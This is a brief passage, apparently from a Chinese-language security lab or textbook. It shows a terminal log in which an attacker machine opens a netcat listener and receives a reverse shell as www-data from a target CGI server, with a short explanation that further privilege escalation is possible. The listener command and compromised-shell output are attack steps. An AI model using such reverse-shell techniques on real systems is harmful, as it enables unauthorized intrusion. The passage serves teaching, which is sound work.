 seed@Attacker(10.0.2.70)$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted ...
bash: cannot set terminal process group (2106): ...
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ ← 反向 shell 创建了!
www-data@VM:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
结果表明, 可以在服务器上用 www-data 身份运行任何命令了。虽然这不是一个特权
用户, 但攻击者已经成功地侵入了目标系统, 从而可以从内部发动其他进攻来获得更多的
权限。